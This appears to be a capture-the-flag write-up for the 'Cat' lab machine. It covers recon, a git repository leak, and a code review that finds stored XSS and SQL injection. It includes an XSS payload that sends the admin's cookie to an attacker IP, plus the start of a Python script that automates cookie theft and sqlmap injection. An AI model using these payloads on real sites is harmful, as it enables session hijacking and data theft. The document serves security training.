RECON
Port Scan
$ rustscan -a $target_ip --ulimit 2000 -r 1-65535 -- -A -sC -Pn
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 96:2d:f5:c6:f6:9f:59:60:e5:65:85:ab:49:e4:76:14 (RSA)
| 256 9e:c4:a4:40:e9:da:cc:62:d1:d6:5a:2f:9e:7b:d4:aa (ECDSA)
|_ 256 6e:22:2a:6a:6d:eb:de:19:b7:16:97:c2:7e:89:29:d5 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Best Cat Competition
| http-git:
| 10.129.207.38:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Cat v1 Port 80
Hosting a website: "Best Cat Competition", and running Apache/2.4.41 (Ubuntu). Additionally, Git Repository found (/.git/), meaning we can perform a Git Leak Attack.
This is a web application for cat competition:


The VOTE page is currently not allowed to interact. If we change to the CONTEST page, it requires us to register first:

Then, we log in using our newly registered account with a simple GET request: http://cat.htb/join.php?loginUsername=axura&loginPassword=axura&loginForm=Login. Once inside, we spot an upload entry:


The upload is handled at http://cat.htb/contest.php via POST. However, submitting an empty file triggers an error:
Interestingly, if we forge an image header like GIF89a, the server accepts the submission, confirming that our file is sent for inspection:
WEB
Git Leak
git-dumper
Since we’ve identified a Git leak at http://cat.htb/.git/ via our Nmap scan, we can use Git Dumper to extract the entire repository:
python git_dumper.py http://cat.htb/.git/ ./gitleakTo run git-dumper, we first set up a virtual Python environment:

Once ready, we pull the leaked Git repository onto our attack machine:
$ ls gitleak -lh
total 72K
-rwxr-xr-x 1 Axura Axura 893 Feb 2 04:43 accept_cat.php
-rwxr-xr-x 1 Axura Axura 4.4K Feb 2 04:43 admin.php
-rwxr-xr-x 1 Axura Axura 277 Feb 2 04:43 config.php
-rwxr-xr-x 1 Axura Axura 6.6K Feb 2 04:43 contest.php
drwxr-xr-x 2 Axura Axura 4.0K Feb 2 04:43 css
-rwxr-xr-x 1 Axura Axura 1.2K Feb 2 04:43 delete_cat.php
drwxr-xr-x 2 Axura Axura 4.0K Feb 2 04:43 img
drwxr-xr-x 2 Axura Axura 4.0K Feb 2 04:43 img_winners
-rwxr-xr-x 1 Axura Axura 3.5K Feb 2 04:43 index.php
-rwxr-xr-x 1 Axura Axura 5.8K Feb 2 04:43 join.php
-rwxr-xr-x 1 Axura Axura 79 Feb 2 04:43 logout.php
-rwxr-xr-x 1 Axura Axura 2.7K Feb 2 04:43 view_cat.php
-rwxr-xr-x 1 Axura Axura 1.7K Feb 2 04:43 vote.php
drwxr-xr-x 2 Axura Axura 4.0K Feb 2 04:43 winners
-rwxr-xr-x 1 Axura Axura 3.3K Feb 2 04:43 winners.phpEnumeration
Some easy enumeration before dive into details:
$ grep -ir 'password' gitleak
gitleak/join.php: $password = md5($_GET['password']);
gitleak/join.php: $stmt_insert = $pdo->prepare("INSERT INTO users (username, email, password) VALUES (:username, :email, :password)");
gitleak/join.php: $stmt_insert->execute([':username' => $username, ':email' => $email, ':password' => $password]);
gitleak/join.php: $password = md5($_GET['loginPassword']);
gitleak/join.php: if ($user && $password === $user['password']) {
gitleak/join.php: $error_message = "Incorrect username or password.";
gitleak/join.php: <label for="password">Password:</label>
gitleak/join.php: <input type="password" id="password" name="password" required>
gitleak/join.php: <label for="loginPassword">Password:</label>
gitleak/join.php: <input type="password" id="loginPassword" name="loginPassword" required>
gitleak/css/styles.css: input[type="password"],
$ grep -ir 'username' gitleak
gitleak/vote.php: if (isset($_SESSION['username'])) {
gitleak/vote.php: if ($_SESSION['username'] === 'axel') {
gitleak/winners.php: if (isset($_SESSION['username'])) {
gitleak/winners.php: if ($_SESSION['username'] == 'axel') {
gitleak/accept_cat.php:if (isset($_SESSION['username']) && $_SESSION['username'] === 'axel') {
gitleak/join.php: $username = $_GET['username'];
gitleak/join.php: $stmt_check = $pdo->prepare("SELECT * FROM users WHERE username = :username OR email = :email");
gitleak/join.php: $stmt_check->execute([':username' => $username, ':email' => $email]);
gitleak/join.php: $error_message = "Error: Username or email already exists.";
gitleak/join.php: $stmt_insert = $pdo->prepare("INSERT INTO users (username, email, password) VALUES (:username, :email, :password)");
gitleak/join.php: $stmt_insert->execute([':username' => $username, ':email' => $email, ':password' => $password]);
gitleak/join.php: $username = $_GET['loginUsername'];
gitleak/join.php: $stmt = $pdo->prepare("SELECT * FROM users WHERE username = :username");
gitleak/join.php: $stmt->execute([':username' => $username]);
gitleak/join.php: $_SESSION['username'] = $user['username'];
gitleak/join.php: $error_message = "Incorrect username or password.";
gitleak/join.php: <label for="username">Username:</label>
gitleak/join.php: <input type="text" id="username" name="username" required>
gitleak/join.php: <label for="loginUsername">Username:</label>
gitleak/join.php: <input type="text" id="loginUsername" name="loginUsername" required>
gitleak/view_cat.php:if (!isset($_SESSION['username']) || $_SESSION['username'] !== 'axel') {
gitleak/view_cat.php: $query = "SELECT cats.*, users.username FROM cats JOIN users ON cats.owner_username = users.username WHERE cat_id = :cat_id";
gitleak/view_cat.php: if (isset($_SESSION['username'])) {
gitleak/view_cat.php: if ($_SESSION['username'] == 'axel') {
gitleak/view_cat.php: <strong>Owner:</strong> <?php echo $cat['username']; ?><br>
gitleak/delete_cat.php:if (isset($_SESSION['username']) && $_SESSION['username'] == 'axel'){
gitleak/contest.php:if (!isset($_SESSION['username'])) {
gitleak/contest.php: $stmt = $pdo->prepare("INSERT INTO cats (cat_name, age, birthdate, weight, photo_path, owner_username) VALUES (:cat_name, :age, :birthdate, :weight, :photo_path, :owner_username)");
gitleak/contest.php: $stmt->bindParam(':owner_username', $_SESSION['username'], PDO::PARAM_STR);
gitleak/contest.php: if (isset($_SESSION['username'])) {
gitleak/contest.php: if ($_SESSION['username'] == 'axel') {
gitleak/admin.php:if (!isset($_SESSION['username']) || $_SESSION['username'] !== 'axel') {
gitleak/admin.php: if (isset($_SESSION['username'])) {
gitleak/admin.php: if ($_SESSION['username'] == 'axel') {
gitleak/index.php: if (isset($_SESSION['username'])) {
gitleak/index.php: if ($_SESSION['username'] === 'axel') {The username "axel" appears frequently, especially for admin-related checks in admin.php:
if (isset($_SESSION['username']) && $_SESSION['username'] === 'axel') {This strongly suggests "axel" holds administrative privileges.
Meanwhile, join.php processes passwords using:
$password = md5($_GET['password']);Since MD5 is outdated and weak, it's trivial to brute-force.

Additionally, by running git log, we can extract the admin’s email ([email protected]):
Code Review
Now that we have the source code from the dumped repository, we can perform a targeted code review. Instead of sifting through everything, we'll focus on key sections relevant to our exploitation.
config.php
The config.php file is included in most PHP scripts, making it a good starting point:
<?php
// Database configuration
$db_file = '/databases/cat.db';
// Connect to the database
try {
$pdo = new PDO("sqlite:$db_file");
$pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
die("Error: " . $e->getMessage());
}
?>The config.php file handles database configuration and connection setup using SQLite, which locates at path /databases/cat.db. Since this is an SQLite database, there is no need for credentials (username/password).
contest.php
The contest.php file is part of the Best Cat Community web application and is responsible for handling user-submitted cat contest entries. It includes features such as user authentication, form handling, image upload, and database interaction.
User Authentication:
session_start();
include 'config.php';And some access control:
if (!isset($_SESSION['username'])) {
header("Location: /join.php");
exit();
}It Redirects users to join.php (login page) if they are not authenticated, to ensures that only logged-in users can submit contest entries.
Form Data Processing
if ($_SERVER["REQUEST_METHOD"] == "POST") {Checks if the request is a POST request (form submission). If so, the server captures user-input data:
$cat_name = $_POST['cat_name'];
$age = $_POST['age'];
$birthdate = $_POST['birthdate'];
$weight = $_POST['weight'];Input Validation | Forbidden Characters
$forbidden_patterns = "/[+*{}',;<>()\\[\\]\\/\\:]/";
function contains_forbidden_content($input, $pattern) {
return preg_match($pattern, $input);
}Blocks certain special characters from being entered in the form fields to prevent injections (e.g., SQLi, XSS, LFI).
Image Upload Handling
$target_dir = "uploads/";
$imageIdentifier = uniqid() . "_";
$target_file = $target_dir . $imageIdentifier . basename($_FILES["cat_photo"]["name"]);Saves uploaded images in the uploads/ directory and Creates a unique identifier for each uploaded image.
Then uses getimagesize() to validate that the file is an actual image:
$check = getimagesize($_FILES["cat_photo"]["tmp_name"]);
if($check !== false) {
$uploadOk = 1;
} else {
$error_message = "Error: The file is not an image.";
$uploadOk = 0;
}Further, restricts file size to 500 KB:
if ($_FILES["cat_photo"]["size"] > 500000) {
$error_message = "Error: The file is too large.";
$uploadOk = 0;
}Limits file types to JPG, JPEG, and PNG:
if($imageFileType != "jpg" && $imageFileType != "png" && $imageFileType != "jpeg") {
$error_message = "Error: Only JPG, JPEG, and PNG files are allowed.";
$uploadOk = 0;
}If all conditions pass, saves the uploaded image:
if ($uploadOk == 1) {
move_uploaded_file($_FILES["cat_photo"]["tmp_name"], $target_file);
}Database Interaction
Inserts Form Data into the database:
$stmt = $pdo->prepare("INSERT INTO cats (cat_name, age, birthdate, weight, photo_path, owner_username) VALUES (:cat_name, :age, :birthdate, :weight, :photo_path, :owner_username)");
$stmt->bindParam(':cat_name', $cat_name, PDO::PARAM_STR);
$stmt->bindParam(':age', $age, PDO::PARAM_INT);
$stmt->bindParam(':birthdate', $birthdate, PDO::PARAM_STR);
$stmt->bindParam(':weight', $weight, PDO::PARAM_STR);
$stmt->bindParam(':photo_path', $target_file, PDO::PARAM_STR);
$stmt->bindParam(':owner_username', $_SESSION['username'], PDO::PARAM_STR);
$stmt->execute();Uses PDO prepared statements (which protects against SQL Injection).
HTML Form
This section renders the contest submission form and displays any error/success messages.
<?php if ($success_message): ?>
<div class="message"><?php echo $success_message; ?></div>
<?php endif; ?>
<?php if ($error_message): ?>
<div class="error-message"><?php echo $error_message; ?></div>
<?php endif; ?>admin.php
The admin.php page is an administration panel for the Best Cat Community application. It is used by the administrator ("axel") to manage submitted cats, including viewing, accepting, and rejecting contest entries.
User Authentication
session_start();
include 'config.php';
if (!isset($_SESSION['username']) || $_SESSION['username'] !== 'axel') {
header("Location: /join.php");
exit();
}Only the user "axel" (admin) is allowed. If an unauthorized user accesses this page, they are redirected to join.php (login page).
Display
Displays the cat image:
<img src="<?php echo htmlspecialchars($cat['photo_path']); ?>" alt="<?php echo htmlspecialchars($cat['cat_name']); ?>" class="cat-photo">Uses htmlspecialchars() to prevent XSS when rendering the image path.
<div class="cat-info">
<strong>Name:</strong> <?php echo htmlspecialchars($cat['cat_name']); ?><br>
</div>Displays the cat's name while sanitizing it using htmlspecialchars().
Admin Actions | Accept/Reject
Each cat has three buttons, The first one redirects to view_cat.php to see more details about the cat:
<button class="view-button" onclick="window.location.href='/view_cat.php?cat_id=<?php echo htmlspecialchars($cat['cat_id']); ?>'">View</button>Then 2nd one accept-button calls acceptCat() in JavaScript to send a POST request to accept_cat.php:
<button class="accept-button" onclick="acceptCat('<?php echo htmlspecialchars($cat['cat_name']); ?>', <?php echo htmlspecialchars($cat['cat_id']); ?>)">Accept</button>The 3rd one reject-button calls rejectCat() in JavaScript to delete the entry via delete_cat.php.
<button class="reject-button" onclick="rejectCat(<?php echo htmlspecialchars($cat['cat_id']); ?>)">Reject</button>JavaScript for Admin Actions
It sends an AJAX request to accept_cat.php.
function acceptCat(catName, catId) {
if (confirm("Are you sure you want to accept this cat?")) {
var xhr = new XMLHttpRequest();
xhr.open("POST", "accept_cat.php", true);
xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
xhr.onreadystatechange = function() {
if (xhr.readyState === 4 && xhr.status === 200) {
window.location.reload();
}
};
xhr.send("catName=" + encodeURIComponent(catName) + "&catId=" + catId);
}
}The request includescatName (cat’s name) and catId (cat’s ID)
Potential XSS Vulnerability
Here we can identify an XSS in the acceptCat() function:
xhr.send("catName=" + encodeURIComponent(catName) + "&catId=" + catId);The catName parameter is controlled by user input. It is directly inserted into the JavaScript function without proper sanitization.
view_cat.php | XSS
There is a potential Stored XSS vulnerability in view_cat.php because user-supplied input (cat details) is rendered without proper escaping.
<h1>Cat Details: <?php echo $cat['cat_name']; ?></h1>
<img src="<?php echo $cat['photo_path']; ?>" alt="<?php echo $cat['cat_name']; ?>" class="cat-photo">
<div class="cat-info">
<strong>Name:</strong> <?php echo $cat['cat_name']; ?><br>
<strong>Age:</strong> <?php echo $cat['age']; ?><br>
<strong>Birthdate:</strong> <?php echo $cat['birthdate']; ?><br>
<strong>Weight:</strong> <?php echo $cat['weight']; ?> kg<br>
<strong>Owner:</strong> <?php echo $cat['username']; ?><br>
<strong>Created At:</strong> <?php echo $cat['created_at']; ?>
</div>User-controlled fields (age, birthdate, weight, username, created_at) are echoed directly.
accept_cat.php | SQL Injection
The accept_cat.php script processes the acceptance of a cat entry. When an admin (axel) clicks the "Accept" button on admin.php, an AJAX request is sent to this script, which:
<?php
include 'config.php';
session_start();
if (isset($_SESSION['username']) && $_SESSION['username'] === 'axel') {
if ($_SERVER["REQUEST_METHOD"] == "POST") {
if (isset($_POST['catId']) && isset($_POST['catName'])) {
$cat_name = $_POST['catName'];
$catId = $_POST['catId'];
$sql_insert = "INSERT INTO accepted_cats (name) VALUES ('$cat_name')";
$pdo->exec($sql_insert);
$stmt_delete = $pdo->prepare("DELETE FROM cats WHERE cat_id = :cat_id");
$stmt_delete->bindParam(':cat_id', $catId, PDO::PARAM_INT);
$stmt_delete->execute();
echo "The cat has been accepted and added successfully.";
} else {
echo "Error: Cat ID or Cat Name not provided.";
}
} else {
header("Location: /");
exit();
}
} else {
echo "Access denied.";
}
?>- Checks if the user is "axel".
- Inserts the cat’s name into the
accepted_catstable. - Deletes the cat from the
catstable. - Returns a success message.
We can identify a SQL injection vulnerability here:
$cat_name = $_POST['catName'];
$catId = $_POST['catId'];
$sql_insert = "INSERT INTO accepted_cats (name) VALUES ('$cat_name')";
$pdo->exec($sql_insert);- User input (
$cat_name) is directly injected into the SQL query without sanitization. - We can here manipulate
catNameto execute arbitrary SQL.
Reflective XSS
As noted in the code review, potential XSS exists in view_cat.php, where the admin reviews cat submissions, including fields like age, birthdate, weight, username, and created_at. These user-provided values are echoed directly into HTML, reflecting the admin's session.
However, we can’t test XSS in contest.php using age, birthdate, or weight since the script applies input filtering:
$forbidden_patterns = "/[+*{}',;<>()\\[\\]\\/\\:]/";Malicious input will be blocked in the POST request:

However, we can still leverage other vectors like username and created_at, both submitted via contest.php. Since created_at is generated automatically and not under our control, username becomes the ideal injection point.
To exploit this, we simply register a new user with an XSS payload embedded in the username. For example:
<script>fetch('http://10.10.16.15/?c='+document.cookie);</script>Login with it:


Submit a cat entry via contest.php and click "Register Cat." With our HTTP server running in the background, the admin’s session cookie will be sent to our attacker machine:

Once we have the stolen cookie, we can use it to access admin.php, maintaining the session using browser extensions like Cookie Manager.
SQL Injection
Since we've identified a SQL injection vulnerability in accept_cat.php, which is only accessible to the admin via the accept-button:
$cat_name = $_POST['catName'];
$catId = $_POST['catId'];
$sql_insert = "INSERT INTO accepted_cats (name) VALUES ('$cat_name')";
$pdo->exec($sql_insert);PoC | XSS + SQLi
We can test this injection using the stolen PHPSESSID. However, the session expires quickly, so automating the process is necessary for a good practise. The following script auotmates the XSS (steal admin cookie via contest.php) and SQLi attacks (authenticated as admin via accept_cat.php):
import requests
import re
import random
import subprocess
import os
import time
import threading
from http.server import BaseHTTPRequestHandler, HTTPServer
import urllib.parse
import logging
# Configure debug logging
logging.basicConfig(level=logging.DEBUG, format='%(asctime)s - %(levelname)s - %(message)s')
DEBUG = 0 # Set to 1 to enable debugging, 0 to disable
def pr_debug(message):
if DEBUG:
logging.debug(message)
# Configuration
TARGET_HOST = "http://cat.htb"
ATTACKER_IP = "10.10.▒▒.▒▒" # Change this
ATTACKER_SERVER = f"http://{ATTACKER_IP}"
SQLMAP_PATH = "/usr/bin/sqlmap"
# XSS Payload to steal admin's PHPSESSID
XSS_PAYLOAD = f'<script>fetch("{ATTACKER_SERVER}/?c="+encodeURIComponent(document.cookie));</script>'
